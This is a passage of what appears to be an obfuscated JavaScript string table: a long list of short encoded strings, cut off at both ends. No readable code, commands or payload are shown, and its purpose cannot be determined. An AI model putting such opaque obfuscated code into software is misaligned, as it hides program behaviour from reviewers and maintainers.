'WRdcHXdcS8kK','WRhdQCkXWQpdMW','WRKbWPb2W74','W5NdTmklW5z7','x8keW6jlxG','W6yHW5/cGmk1','t8o4W7iaW7W','W74PWPbjjq','W54lnSkjW58','WOtcKKtdI8o2','CvpcLConva','iXXoouO','CN7cGmoeWPW','zGTIwSkZ','bCkuW4NcVmku','hIqGWPVdKW','W6rasSkEWR0','a8k8W4xcT8kJ','qJCmfaK','dMlcJXlcHa','smoHW4yLW7e','W7ysWRX3jq','gMdcOcVcGW','W53dVtOwWOK','WPtcStZcUSkg','WPj9WO/dLmkw','WOpdS8k5WQO','W4SOW6VcJmk9','W7NdRWOwtq','iNtcUmkG','FCoUWOSkrq','WOlcVGZcP8kD','W64Xzb5y','lelcLConrq','WQFdU0ayW6O','W6j2W6dcHKq','cCkma8ktiW','W7LZrG','WOpdP8kK','qmoJW5ldKCoX','W4SfW6hcJmkA','Bc4AkYW','WRtdKmkoWQtdMG','v8oyWQS','DMlcHSo+WQu','gqr5ECkL','WR5RWOtdSSkX','a0yrW5NcUG','W71GrSkSWPO','DZqqdZa','WQGlWO5PW6S','WPZdLCkAWQJdSq','W7asqsHf','mCksdSk8WPG','WO/cGxFdNCof','WP/dQmoVCGW','tCoBW4NdVmo4','oLG2WOxdTW','imkZW6hcVmke','h8k7W43cICke','W4CNeSk1W7i','W7SjWQ5Dea','uCo5W4FdVmoL','W5yqWPHKia','WPrbw2xcNq','zmkOW4PmqW','rSkLWO3dTmor','W4XFW4pcSem','W4hdRtCYWPy','BKBcL8odva','WPL0WQ3dU8kj','CsOucdO','W6vcWQRdHCoX','WPS8WPnKW4W','hWjbvSk9','W7RdTGCjWRC','o1pcJ8knWOS','CCkXW7n8zG','WQddR8oBpfS','WRhcMr/cU8ky','cd3dGSouW6y','W6CWW5lcI8kW','sCoEW747W4e','W5P7WPxdM1O','gXOuhHW','x8k9WRBdG8on','W4GUsbju','W7ZcRaNcLCkE','nWraumkP','W5VdTGKXxq','W4erqtLd','WPVdRSkLWRRdMG','rvqQW5q0','WQhcVN/dTSoy','W5hdLSkbW7DU','qrzIz8kg','j8kOomkvhW','WOldNZC','e8kej8kpdq','W45AWQpdG0C','AIDIw8kR','qxtcR8owva','F8onWPalzG','ESkOW5Dnzq','zutcJ8oxyW','zCktW4nLFG','WQ5TWRBdTSkL','W7aTwc5E','W5bAWOddNMG','yGTZt8ky','W48ylSkyW5S','W4G3kWJdLW','W44+WOy/W5e','C8olW4pdHSoK','W4ddIXK+WQG','WPhcGstcVmk8','zflcG8o1za','WPzNwfRcQW','W7LRqSksWO8','WOBcTv7dT8of','WQJcQqVcRSkf','W6nmuCk2WOG','hhWvWRNdLa','umoMWQqoBG','ffldMhNdIW','WRvcWRNdLSkA','ptCKaG0','W7TaWRhdMCoJ','WO0CWQLMW7i','WQRdOq3dKCkH','B17cI8olWQu','W73dGdSuwa','W6y4WPO9W6m','WPv6WPVdKW','WOhcPwpdLmoW','W5u9aaZdLW','WQr0xfJcMG','CmocW5eXW70','sSkRWQ/dG8oa','W4tdSHOpWPW','W7yUWO9Ica','W7D+WRldR0C','W4iBnCkyW6u','tKVcUSoSWQO','W4e8cSkLW6a','kglcIcJcMq','lxaDW5ZcRW','ch/dVxddGW','W6nUWOJdKmoB','rmoIWQqYqa','W4iwfmktW7q','WOjPDI55','sLqVW5qX','WP7dJSoma34','cuSxWOtdQa','W7SFWRuuW78','W4PeWPldH2q','W70SWOuvW6a','W6vsDCkFWOW','cwb2i8ks','W6KNW4ZcICki','fJ1KymkA','oSkNfSkjlW','W581WRfOnq','oWzIqmkc','WPBcVwVdVmo3','W49KWRBdG1e','wSk5W4v2Aa','zmkiW7LkEW','WODHrwpcPW','ugNcO8ohWO4','W51NWORdMfe','W7TLW4FcRxW','aL7cPmknWOG','fZFcTq','W5xdPCk6WPhdGa','W4iKnSkwW5i','tSotW5ldGSoT','W5ddNWlcR8kUlg4aArzxd8ot','W5GeWO1feW','WRJcPH3cUSkj','W74YWOn1nW','W57dVHekWPC','BCkIWOBdQmoK','hSkxW4xcS8kj','W5RdHaytWQ0','AZ1+A8kk','W4iOWOddLSk9','W6GlW7TDWQC','W40rWObSmG','WQ7cKIlcH8ki','fmkGj8kDgq','EmooWPiaCW','W5yWW7dcQ8kF','pSkpbCkxhq','dhdcUH/cLW','iHSAnZu','WO3dIJFdMmk8','g28n','umoJWPCGBq','WPDRWOFdK8kK','ymovW4hdU8op','W7u1iqldOa','lsBdG8o5W4G','W6fPWONdHha','DW1fFCkV','oHtdJSoaW7W','q2SVWP3dMW','ymkWW4L0Ea','WRddMmkMWOtdJq','W54BdCk8W5i','eHasW7LA','k8k1aCkcWP0','W5yfWQhdQCkR','WQz8WQBdNmkY','W5qxW71UWRi','W7OCW5LIWRO','WPyCWO9YW7O','BrD6Amku','lhtcQYZcVq','WRZcPaRcPCky','c2JdHvNdHG','WOddPWVdM8kD','W6ZdOJmSWOK','WPzlyKpcUW','tmoVWOyruW','kta0gs8','pupcMHpcVq','iMGPWPhdNq','mX3cQG/cOq','W5XnW7RcImk8','W5BcMWpdO8kQ','rfBcQCoczW','exZdQ8o1W5m','ymo4W5qhW4W','W6yYWQ1Ffq','jMhcTSk2WRe','W69jEmkvWQu','WQxdHmkNWOZdSq','qMm3WPhdKW','W4qgW6a','vCosWRW','BCo/W7W','rajrxSkN','WP5uWPNdISkk','bSkLW7BcSmku','W64TWOCRW5y','W6ZdIrKcWOa','g0DX','btzV','rmodW7tdTCo3','WQldO8oUmx0','w8k2WQZdHq','qSkaW5fTtW','WR7dOmkVWPFdVq','W4jGWOxdJCoR','hSk4aCkAmq','W4PMF8klWPe','W4ynW74','W5nvW5NcUKm','ufxcK8oOva','aCktW4dcQmkZ','W7CSWOPLdW','W4NdJaOiWO8','W7nQWPxdLmov','W4TIWPe','nZxcIWJcKa','p1FcM8kYWQy','nGSIW7v6','DcPXqmka','rmomW4/dSCoh','WR19amkMW7S','B8o1W6S','W7eHWPZdTCkg','i2bRW490','WORdKqVdTCk7','r8kWW7faqG','W5eQWRbbdq','W5KGfIRdKa','m8k8cSkwWQu','WO7dOCoGFW0','ofihWPNdLq','W7NdPSkFW6br','yCk4WP7dLCor','sftcVSoyWO4','W7ldOe3dPmob','W5e8oGRdJq','W4CeWP9iaG','W5VdSruXWR0','W44NWQaBW7e','sLhcUSoIWRW','W77dLJORWPS','hwmN','W5eHmH3dOq','W60XtJT0','vdNdTtFdQa','nt4LW4zz','dvtdOfddNa','atWS','kXZdSCo2W5y','kdmEabO','Ce3cI8oEWR4','ACofW4OEW6a','W4KpW7BcImkJ','WPhcL13dTSoR','ttVdVmo/W5m','WQWiw1RcOa','WPiCDeZcPq','W5FdKt4NWP0','W6TNWOFdMCo7','x8k9W5HOBa','W40mWQ4aW6m','W44Ha8kbW4m','WRlcHWVcV8k9','W6XCW7tcRNG','WOSMWOPIW7S','iteeW5fn','WQ3cPuxdHSos','qSkdWRLvFG','W6jYW4BcLfy','W6ZdTW0dWO4','svFcMmoDWQy','W45IW5hcI18','WRe0tetcKq','W7WrW6jmWRi','W6LGW4JcP3O','iSkJhCkAba','jSkOW7lcG8kf','tCo1WPysua','oSk4W6RcQ8kH','WQviruxcPW','WPNcKsVcO8kT','bmkOmmkOjW','W5WXWPjgka','W4XAW7lcOw8','zaee','W78ZWQf9ca','W7XJW73cJfW','W5foW4lcKhC','WQHdx3/cMW','euNdGvldIq','W4m6jSkvW7q','oh0nW4lcHa','uCocW4ZdOSoi','WOBdMd3dSCk6','W6KLnt/dKW','W5Puumk2WPG','itBdR8o8W7m','W7yNW7VcHSkg','WOGyWPrjW74','mCkkjq','W7Wdb8kQW6u','gGusW7rq','WP8rA1RcSq','WPNdHtRdQCkx','qSonW5KIW6q','WQ8/WRHXW64','W5SqmHRdIG','W6avW4fIWOS','kKrSW4Xi','Ca8bmXi','W4ZdId4YWOi','W7WdWRFdKmkc','wNhcLmonCa','WPCaE2JcNW','dfdcKCklWQ8','WPddMmoWehq','qrbAx8kO','cYdcRIZcRq','W5f8WQ/dGhC','j2iAW7NcRG','WPdcMdBcICka','gKNcLSkiWQ0','W7KYW5hcTCkK','W7eUW65gWPi','WQVdOSonFtO','bgitWP3dUG','imkJaq','W77dLG4vWQG','WPVdMJG','W7asWRNdVCkL','W4PJWOldJCoh','u8oEWOJcR8ks','WPbPWQxdSSkh','W4SaBdnT','omkcW4/cNmkZ','xSkvWPpdUmoU','DSoYW5GZW5K','W7RdIdebWO4','WRBcVWhcP8kn','W7BdPIyOWQK','WQNdP8odm2O','W5r2W4dcIe0','omkog8kAgW','oxBcSCkVWRy','vSotW6qFW6e','rSkyW5pcVSkn','W5xdTZOiwq','WP94yfZcNq','xmodWPyZDq','CLnSgSkq','dfZcT8kmWQ0','kCoZW7hdL8oT','W5y6oHtdGa','WPyFWQLPW48','nCkIWRBcGSk5cSoHW6anW6BcRCo3','W6TwW7JcGMy','W647WROrW6e','BCkCWQZdMmo9','W44RuIrz','W78xW4j6WP8','oWuwoXy','W4SbW4VcSSkb','WP8HW7TuWOK','CLxcUCodWO0','ySkuWP3dMSoR','p1dcImkrWPa','W7JdUmkpW6n3','WRJcIxxdISo4','W7WskSkrW74','W5BdNJOnWP0','amkEW4K','W4PyFCkZWOW','WQJdP8o8ysC','ogpcRCkQWQm','vmohW5qYW70','W4lcSCoLW7VcJq8hW7O4j8kA','leZcVX3cPW','W6/dJJSDtG','W49auCktWQy','CSoTW4KrW5e','r8kNWQVdGCow','gLWTW6FcPa','fLddVLxdRq','eJVdVa','WONcQfVdRCoM','CLdcMmobza','ce1iW6bu','W6SLlSktW7a','WQdcO0xdMmou','sSoeW4W/vG','h28ZWPJdNW','jh/cJZ3cQW','W6fQWQ/dGmov','FCodW7CpW4K','W6aYWR4uW48','W7mkWOW0W5a','rSkuW4i','W7XmWPZdUuu','WOdcSCoYkb4','rI49B8oy','au1kW69b','CCojW6VdQmor','xSkqWQNdOCo9','qcnbzmkB','WPzNCLFcSG','WQtdHSozb08','gt1PCSkA','W43dHmk/W4Oj','hZ8nW7zp','emowWQKkzW','WRpcPWS','EGuCfIi','e0GMW4FcLa','sCowWR8evq','W5tdNYe','ymoOW53dG8ob','vCoaWOOtqW','W7u1W7fjWQK','W4m4vGLA','pSkhbCkkiG','vh/cICozWOO','mtpcLJNcLW','dHPJWP95','WOpdSJldQSkE','bN7cH8kWWOK','aSk0W4xcSSkO','BelcNmolWOa','keRcMCkuWRq','faNcLc7cJW','WQldICkIWQNdHq','W5ZdPCkZWQVdHa','W5JdIreUva','EeBcS8oWCa','gae8ddO','mgFcJmkWWRO','m27cM8kZWQm','W457W6tcTxq','jfRcUH3cLG','WOnRCfJcKq','DCoPWQVdKCoV','W6uxWRpdSSkT','WO9DFgpcJW','hfaUWPJdMa','WObJBx7cNW','W7W/i8k3W7a','W5uZvcz+','fYRdV8o7W7m','grTGvCkn','jCkJW4tcTCkf','ivpcJmkQWRC','WOhdNSo5iMm','iSkDhmkUWPu','tCobW78IW44','BSoUW7hdGSoZ','wWzIsmk9','WRZdKmkHW49r','CSohWQmHvG','WOiNWODJW50','W4TvW7lcPK0','iYFcLcJcQW','W4/dLrecwq','W4BcR8kHBXa','W7VdTJeXsW','eSkZkSkNkG','W5BdKc0NWO4','h2ySW5JcNW','WR5gzKFcTq','W5xdVmkpW7fG','W7LVxW','WQf5WR3dKCkp','WOKTWQDGW5m','WRBdOmo8gLS','i8kGaCkbWOq','rYjkqmki','xtf2ySk1','B8osW50MW4O','WQddHtddSmkb','W4XyWOVdRxi','W714W4lcQMO','dKGrWR/dKq','W5u5mdVdNW','pbK+nWC','u3hcMSoDza','W7rwW6dcPMG','W5a/WPGPW4q','W4m4bdRdJa','WPySW6nUWPa','nCkfk8kiWPe','x8olW6/dUSoz','W4HSW6C','W78pWPJdTmkB','WQtdM8oJbgC','WQ9nWQxdNCkk','W4HWW74','WQbPWRVdLCkk','rmktW55Qrq','bd7dP8o1W4W','yf/cJqlcVW','mmk2W5/cVSkO','W6ifcJVdSq','WQLpW5VdKmkG','W6WsWRatW5G','kuFcGZBcLG','WRtdHsVdSCof','W6KatHj0','WQVcPfFdQ8oY','W4pcIIrCzG','W6xdRGa','rWHux8kw','kfXsW69l','tCodWQqxzW','amkEhmkmWPa','hgm0W4FcMq','kMSlW5NcTW','W6ZdNIqWWQ0','rmk/WPZdI8oH','W60fBdLA','WO/cRSoTDa8','W4VdKZCk','iKfCW71J','dJ3dPmoFW6K','W43dNYWrAa','WO53W5hdIXu','WOVcGbhcRCkB','iqVdHSoZW7K','W7zQWOHSW6S','W6hcN8kUW4Lz','hw/cSrdcUG','W6yAWOtdImkj','hSkqgCkolG','W61kW6tcO0G','W5mhcSkeW7G','mxfrW4fc','WPujWQ9GW6W','WQJdHXRdSmk1','jaWKgXm','eM/cI8kkWQe','W4DxWPFdNSoj','WQ4xWOrFW74','W74OWRu','D8kLWRBdNmos','v8oFW4ZdLmo2','ySowW5tdP8oh','W6BdHSk+W7vd','twlcQ2JcNa','W50gW6NcI8kW','WPldP8kWWPhdHW','W6H/WRBdLSoB','W4xdGrekWPW','gMDXW51s','x8k2WQW','W7NdOHOdWQ4','rSohWRCgCq','F8owW5ldOmo0','W5eKyY5V','c2tdLuhdNG','WRX3WPJdLCkx','ySomW5ldOCot','W5hdVCkFW6jc','BSknpCkbWPK','W5eGjG','F8kOW4v2Aq','qSkxW4n6','gMxcLmkrWPm','WPlcJuddL8oB','xSkqW5D9Eq','vmoVWQKQya','i8kdW7lcLSk2','ldiKnJK','WQRdRSoVhKa','W7tdQCkDW7fq','W6zNz8kOWQG','WRVcJbZcRmk7','mCk3W6hcGCkI','W7igWQddSSke','W7aiWPulW5u','WRiAWOP1W7K','WRelWO5gW4K','h8kVW6RdJCku','p1LZW69e','B8kfjCknWPe','pLaIWQxdIq','W7mLgbhdQW','Fq8y','W48Mf8kEW7G','WRhdHbtdMSk2','o07cUmkNWO4','WR3dLCk+WP3dMa','W6urWOTPaW','WQxdIIVdUCkI','W4ZcJ0xdSSkG','W5RdPmo+jG','WQNdMZZdJSk+','W4SwDqTD','WOi/BhNcSW','WPPpWP7dNmkW','WOpdM8oU','pL03W4pcJW','WRVdH8kKWQpdJG','CGWzkGO','WO8Hsg/cNW','tCorW7SZW4m','A2ZcGmo2WOm','W7CuWRT3mW','CayolJm','WOxdKmoMFIy','WQGHCe3cUW','cSkEW4NcQmkp','W5aVWRKSW7S','W5nNW7i','WPVdHJtdImkn','t3hcQColyW','t8kIW5HRBG','c8kXomkvWRS','dM4SWQZdKq','r8oMWRWjvW','btD5','bXO+gsS','W5yWWPHMhG','WO19WQa8W43cPHJcT8o2BCkJua','hZxcSI7cQG','WRhdOmoPg1G','xCkYWRhdLCok','gx9nW65G','WOpdQmkY','WOr6WRBdQmkA','W71sW4/cQh8','WPJcTfddSmoN','rbWPhti','heu0WOtdUq','WOOOWO5dW6G','bqldJmoCW5a','w8oIWRWSEW','fYtcSG','W6JdS8kSW4rB','tmk2WRBdOCo2','bda1mIW','dCk6W7BcG8kn','W4qnWRFdOmkp','hd1K','W5mMbCkbW7u','WQOhWOO','WOjTWQxdTCkh','WPvmWRBcG8k0','W6iZW4VcHSkG','irBdKqhcPW','iae6dHe','gNTfW6Dq','gapdJmoDW4q','WPD4WOpdLSkY','WOZdPSo8','su7cRCoRBq','gGn8ySk7','pL8OWQZdKG','WOhdV8oIbKq','W6mgWOy','ff07WRRdKq','W4TeW5VcPvS','WOBdLmkSWOldPq','W4C+pbFdLW','zIT+w8k7','W5uzWQpdKSk9','e3KnW4NcNG','W6yYWPC7W6m','gJWxW4Pf','W5e8baJdNa','W7qOurDw','WRmkW65zW7y','W4GLCbrJ','W555WPFdMfe','kfaXW4xcQG','W58SW61eWOK','W7ZdQbO','aqlcIbZcRG','cmkbW5FcT8kz','WPlcGum','W6NdGJe','WR8DWOPlW68','crxcTXpcLW','aCk+W4NcRSk3','WP8tB0/cJq','W4b9W7hcVN8','sSocW4W/vG','W5hdQmkdW49Z','w03cRSoPtq','W68esJPg','xCo1WPCOBq','ySkzWOZdT8os','k27cTcxcLa','x8kNWQ0','swNcP8opWPy','W7ddGrSRWPS','W4i6gsRdSW','m1hcPCkiWQ0','WPq6WPzwW6y','EHnXFCkb','WPaTWQzQW6a','W7f0W67cQwi','WPVdLsO','W7WpW49bWOO','AhdcK8o+WQe','ptaSmqK','WOJdKG/dImk8','W6RdKY0BWPq','WPxdTSoCxHy','uMRcVCojWQu','W5eZWQTdwW','r2JcN8oODW','W6JdPr48WPi','fmk+hmkaWO4','WPxdRSoNBW','W4uNW7pcPCk+','hhX4W7bt','WOzYWPm','cZ3dPG','WOi0F0VcNa','W500WPldS8k9','vf3cHCocWQ4','W50tW6rXWP8','nuGMWPxdTa','W5agqrrE','W6WXWPS1W6u','W4FdKryoWPW','WOtdSmkNWOhdGW','W7nduSk4WQq','W5zCWPpdOhK','bh0PW4zq','edFdUmo2W58','zqfGBCkV','zmovWQKquq','W6blW4FcK2e','rCoZW5qqW5S','r8otW4ldO8oP','W7L4CmknWPG','eaG3W5fS','W54PWQxdLmkH','bHalls0','vCosWRuGqq','ectdOmopW5i','CmoHW5GtW5S','W5iOzG','vxFdP3hdGq','tJy4hZS','WOddLsdcOa','W5NdVCkGW5Xf','CG0ydaS','WPbVWOlcMbS','WOtdQmoBgxS','W4CbW77cLmkc','W7BdQbOxWQ4','WRRdQCoPyXq','WPpdGcVdUmkl','WPONst3cOG','W7aNprpdOW','h8kVW6ZdJCku','pCownCosWOG','WPxdH8o1ox4','EghcMmogtW','WO0SWOXHW44','whZdNCo5EW','uwtcLmonrq','x8k3W7nOwG','emkaoCkqWQm','nmkqhmkwmq','WRGHW4iMWQ8','W6PLW6tcLKC','W4yTWPiyW4m','sCk/WRddNSox','W7jnW4/cTNi','WPWVWPXmW6C','WOr/tx/cVq','W4tdMs3dUmkv','dmoyWOFcOmkD','ldnZq8kx','eCkqkSkDWQa','W5pdLWlcQSkMBXeWtbXn','yr12EmkR','WQJdMbRdN8kq','neS/rmkn','WOXCte7cIG','W7VdPSk6W7fL','q8okW4hdPSoz','culcN8kpWQ8','W68km8kZW4y','WQJdM2CoW4G','eCk3b8k3pG','W74NaCk5W5G','uN/cPCodWQm','W7CxiJRdOa','beiuW6dcJW','FHrK','jN0tWQ7dUa','WPpcIhVdTCox','DrNdLGBcOa','W4TLWOZdHuS','mCkbjW','ptH4CSkS','WRJdRmkCWRZdTq','rCodW4VdM8oh','nY3cGHJcKq','W5PDb8k/W5O','a2TPW7HD','WRH9bSkMW7K','brnDxSkE','g20A','WPVdN8oUjN8','h2xcMc3cNW','W4PHWOpdVmoV','W6SzW43cPSk3','z2VcO8oRWPC','WOZdPCo9','WOtdPmoJf3y','ofK+W5BcOG','W6WmlLBdVq','W7xcOrhcR8kh','WRazWRrYW54','W7tdUXqQyG','nJ7cOCoWWR4','W5zJW4q','W5ZdNJC8Dq','qLqTW5qY','asVdNCoqW58','gf58W79G','W7e7ec3dGW','vs7cVSoMWOS','W4ZdIJqnBG','nclcGIJcQG','tCovW7xdN8oY','W4tdUCkzW7jb','p0RdPLpdOW','W65mWQVdUSoN','atbZumkd','wbrHxmkI','uIeudbu','W5PSW7pcJeu','cCk1fCkmca','W5WtW7xcJSkL','W6P4W5xcSw8','gvZdGv/dGW','lSk4W7lcGSkM','mGSoW5TY','W7OlW4rLWPm','lmoZd8on','eJmJW4fr','WPddKYWbDW','asyY','W69jWQ7dMSoW','WONcR2JdQ8ok','W60ypW/dSa','AtnixCko','WPNdUSoltc0','WRn3WOxdL8kl','FmoHWQaKDq','rCk5WRldQCoH','W5NdLJClAa','uCoEW5tdKCop','WQdcMshcJCkq','hCkgW4BcImkn','c1FcJXFcQa','W4Keydve','acippJO','W4ddOJuaWQG','W6CAjZhdSq','adCLcIC','W6zOWORdO8oR','uSosWQSeDG','W6iPWRPoeG','W6RdMXyLuW','W4HJqmkdWPS','WOhdLtZdQSk8','jmkTimkkgq','WQaiWRP0W5m','x8k6WQS','C8oCW4hdKCo0','hKNdSxNdHa','W4OtW7jeWRC','W5j8mbFdIa','twFcL8obDG','W67dSIWdAW','jttdVSoKWOu','W7TBW4xcLwe','h3NcSINcVq','W4yLpSkaW60','rCoCW4BdISof','W6ZdNtajsW','cIBdVmoQW40','eZqeeYy','WPSNWRLuW6m','W6/dIa4gWRq','lGJdJCoJW7y','W6e3W7hcTmk9','W6TDjeVdPG','W6/dKXatWRK','W7CgWOZdMSkh','WR0HW4aMWQi','cmoCW53cMSon','W5PgW4pcMvy','mCkKfCkHga','fYhcPq','W6DWvSkrWQO','W7TvW5lcV3i','tmkDWRhdLSoT','W6qWWRP4aW','qrKBacG','W7KTWPGZW6m','kwSrWPNdSq','mGqgEa','W6aiWPNdN8k0','puuiWRRdKq','p1pcIG','W4jSz8kvWOy','W6iXWR1caq','gr0UW4DI','kSkZg8kIWPe','WRqeWPrkW5G','W5vlW6NcPKq','naieW6zS','gghcJ8kXWOu','f1GIWRBdKq','WPq8WPr1W48','FSkJh8kxdG','W7hdRai9WQ4','gsy0W4jg','B23cVmoBWPe','W55LW5BcTM8','W7bOzSkjWOG','vCkAW71/tq','jJGFadG','lxxdLNJdJq','W6ilhrhdOG','eZBdOmoQW5y','oNtcQa','qshcRbtcRq','hr1KzSk5','W70CamktW7a','WPRcS1tdH8oC','sLqSW5qY','hCkZW7hcQmk4','W4ZcLdSlDW','BtCocXC','WRWJsfNcSq','W44lW5T7WOW','W6raWPddV8o6','i8kqgSk0WOm','j2WcWOtdTq','d0yhWQBdIa','WRFdOSopph0','W6eytdvl','W7eaW5PhWOO','dN4AWQ7dHW','W6fFmKVcUq','W6VdPbiHWRa','gCkfW5u','lb17qmkw','WQNdN8oxeui','W5zUWRpdOLe','rvhcUCoSWOy','hq86isO','lI7cSH/cOa','WPxdMCocj00','W7LCWOldOSor','WORcLLddSmoS','WQRdMmk4WOldSG','WPFdTmk6WRRdRG','W54vaSk9W6e','iwFcMaRcVG','WRiHWPbWW50','g2Wr','WQDuWPxdLmkZ','i8k2W7xcRCkU','W4D8WQ3dRmog','W6K7W67cKmkC','W4faW6dcTgK','BSohW6qKW5G','oYutW4ng','W74XW7RcNSkv','W4e1W6vUWO4','omkZmCkQWPS','BmkkWPhdMmoI','W5rTW6JcNvi','tmowWQShBq','W6RdGCk/W4nh','WOpdSSk3WQVdSa','BGeYcZ8','W6qCd8k3W74','lsrlwSkw','W4bXs8klWRG','lxaOW4/cNa','WPhdGWJdNmkE','WPddG8oqbfO','gfW+W4VcIq','g30n','qZidaYi','W4W0W5HtWQK','BConW5FdTmoL','W4CGsZrB','p1ZcMa','WQSgWPjWW6G','W7/dJJyHWPK','iNpdT17dQW','avZcRHxcGW','W5ldLZuYWOi','tsi+mJa','s31VW5nh','rWy1bdu','n2WRWPhdKW','WP/dOCoPDq4','W7/dIZaDWOG','rI44B8ow','W7r0W6lcK2S','W6jYWPpdS8oN','W4Shn8kaW4a','v3VcQmosqG','WQNcJqdcNSkZ','g8kuW5FcT8kb','xSkgW4r+wq','Abzix8kT','W4bNWO3dKSoU','W5D8W7RcJMq','W4era8kJW6q','WP/dSCoJyta','vJy8bJ8','Dmk2W4bTtW','gdCWpH0','teJcICohWPa','WPxdR8oG','W4K5WQm0W7e','k3BcRCkQWRS','WQ8vBL4','W68YbSkzW5O','hwaI','W7bCWQddVmoZ','W7vsWONdRMC','WP8EWQDjW6W','s8oyW78uW58','Amo1WPexAG','pSk1aCk7mG','btT+','W7/dOrmIWRi','W6NcTGHw','W70uCxxcVW','zqHtvmkO','WOBcQKldSSom','xmozWR0tyq','ie/cQCkYWQy','WRSbWPriW4C','W48RW454WQ4','bZD6F8kp','oKZcMmkJWPq','W7GxW7PQWRS','W6NdGZO','kID4F8ot','WPFdK8k5WQBdRG','WPm9nca8','erqmdIC','vCkGW5TwBW','dWRcRJ7cJG','W7yjW4npWR8','ir0lW7XA','WPddPCoGFby','W7pdJZ8RWRq','W7NdRJufWRu','xftcHSoNWOe','WPlcL0u','CSo7WQ8zBW','umkdW4nhBW','W6axWRHccG','W6jhW73cN1y','W6CPWRC','vCowW7irW4q','amk9W67cT8kX','WQFcJwhdSSoh','W43dSYe2sq','W7r5WPFdVKK','W7yOWR/dICke','WPJdVmoiegK','gtSTgGC','eSkBaSk5ha','wJiCnt0','WQdcSxldTmoy','mNZcSSkxWRC','daCSgIu','W7umWPVdNSk+','imkLjSkNmW','W41/WQ7dV8oK','W75YWR/dNg0','WOP0w2JcQG','xCkLW6jitW','xSoWW4/dQmoW','W6OjWQldVmkV','WPtcIZlcUmkz','BxRcV8oQWOS','t8odW6GfW5G','W5eXW61HWQ4','W4yuhZ7dGG','mCklamkcWRC','W43dNYGiEW','ngC6WQ3dSG','AMZcL8orDW','W5FdJIWuAq','yfFcQSo0vW','iIlcQt3cJG','o8kQkmkkWPG','WRVcUGlcR8kE','B3lcTq','hHhcTG7cJW','vCkWW6jfrq','oddcSIFdPa','bCkOkmkuWPS','W51hWPpdO8oB','BSoEWOy2za','W6frWRxdHCoX','WO7cIfldVSoR','f00HsYm','W5TTW77cKLi','W74zW57cV8kD','W4OkW4vBWQu','WQ9kWP3dT8ke','WP1mWQxdUCk4','dJ3dQ8o7W4O','rSk8WRe','dZRdQCorW60','W7LMzSkdWPm','j8klW5xcV8k6','WOP+vM7cQG','W7HsWQVdNMq','W5bCWRFdSuy','WOpcLvBdUSoR','WOVdRCo4AIu','WPKpv8kSWOi','WPSFWQZcM8oM','W4L4W7lcN1i','W47dTau2WP4','W6isWPOVW4a','wW1bz8kz','vCkDW559xG','DHqLfq8','W7OZWPG','W6qUWPS/W5y','WPFdL8oCxqC','hSkro8kiW4K','bJ4eW7X7','bNJcGaVcUG','rmkhW5n6rq','sSokW4W/vG','W606WPeO','DSkJWRpdT8oN','W6usWOTNia','bCkfk8kqpa','i3ZdL3ldLa','WQaSWP9NW6u','b8kLk8kTWPK','W6ddLmk9W4Pv','WP8wxhlcRq','zKxcGCopAW','WRddImodn1S','FMVcOCoIWP0','EGTpCq','WPKex1lcNG','af7cRmkEWO0','imkFW6dcLmkk','DJr6qmkE','avOLWQpdRq','WPVdGJBdUq','WRWjWOddLmkH','W7hdIdu9WQ8','CKtcRmo9Ea','fYZcTa','WRVcQeddJmoN','WORdVSoSif0','WOZcINZdM8oL','W6NdKY0','W4PNW7VcKeC','W4ldTqiXWOS','BmoxW6FdNSod','W7eunHBdOW','WPxdR8oGo0G','aIiSW5Tb','W67cHmkXWPDi','FHbI','xSk3WRFdGCon','WOhdS8ozjf0','W5hdT8koW55X','W5eXBJv4','WP/dJSo0mxG','kSkhe8kVWQC','WPpcG1NdR8o3','t8kRW5ziwW','W40aWPPmnW','W6NdJIS','W6GgucPc','gcvRF8kz','WRtdTCkmWPZdRG','atCZ','tmkJW7rjua','xmooW6ddTCoY','oMlcUa','xsHdzCku','W7SIW6JcISk2','WOzIWRtdQmko','pZpcQsBcRG','W5u3iaW','W5ldVJexqW','W5BdTHeisW','qCkWWQVdMmok','F8kwWPBdLmoY','jSk1W4NcVSk2','aK1S','WOBdOCokvsu','WP7dQSozwqS','W4GGrJbP','WPRdRSk4','qbzgrCkN','W7JdTXOZtG','t8opW6GhW4q','mGtdMCoRW48','W4xdKtxdTmkD','pNPAW7Xk','lYzHACkm','DSo1WRyNva','W7aUAdTl','WQVcHXlcUSkT','W5pdNZydBG','WPRdSY/dJCkG','aJTZFmkQ','j3NcLXlcHq','W5hdNH4XWOO','oNlcRW','W4DAW6JcI0q','W5y1W6fMWO4','WPlcJLu','WPddLSo9CsK','WQOAWOW','wSkDW5nVxG','W7hdKYScWOK','WOKXEwFcQa','u8kfW4f/uG','WRGHW4CMWQC','W5nWW4lcKw0','W5xdHCkxW7rU','WRhdL8kvWQxdSW','AbvJz8kP','jCkOoSkZWPe','WRubWQrbW54','ACoHWQORwG','W5uDW5H6WOC','W7TGxCk+WQq','WRxdMSoRsYm','WOtdIa3dNmkk','WP4bWO5TW6G','W480W7jaWPW','WRP9c8kMW7K','WRDzqwJcRW','W65ZqSk4WRe','vZK4ld8','W7GZWOuOW5u','WQVcQuJdS8o3','W6HtDSk/WQa','WRfkWQ/dLCkZ','WRxdI8ouAcW','WRldRCoxFte','wuZcMmo2WO8','hLG5W5JcIq','mx0YW6VcOW','W6WBaH3dIa','WPhdUHddJSka','W6aXWPNdLSk8','fwBdH1xdNG','smogWPyntG','bh8OW6JcVG','dIVcPIq','oNdcMSkEWQ4','W48nWRaoW44','WO5Ew3RcIq','nXRdRCovW7y','WR8vF18','pwVcQ8k3WOu','rs44B8oA','s03cVSoRsG','WQ9bWQ3dQSo2','WROYALRcMq','WRNdGZRdMCkE','W5fTW6u','WP91WPa','eIyVW4aD','hJ0eW4TZ','WRNcIJFcGCkf','W6xdJYGZBa','W7LRW4RcN0W','W58vW7tcSSkK','WPldMSozEGy','W7jlW6RcSMu','eJ0UW4fA','A8k5WRNdI8ou','nmkxlmkwWRu','W5FdLW0CEW','nWpcPsxcNW','kmo7W6NdM8oL','W6ldLSkyW79S','WQBdRmkxWOFdVa','W7SdW6veWRe','W614WRhdR2S','ELpcI8obuW','W4/dLdq','WPFcGcxcRSke','W6XcE8k2WOy','fmkOfCkegG','W4vvWQFdT8ow','W7CHWQddGCkA','W77dLmkJW4fa','judcMJdcTW','W5GKvrrD','pmk1WQRdK8oS','WPldMCo9m3G','hhZdLwFdIW','eYytW6jc','W5CRWRddGCkE','W77dNSkUW4Da','l0lcRSkQWRS','hIupcsS','gauXesS','FdbOFSkK','W4nGW4pdIL4','WRNdRCk5WQtdVG','AConW64rW7e','W55hWOldK8oA','u3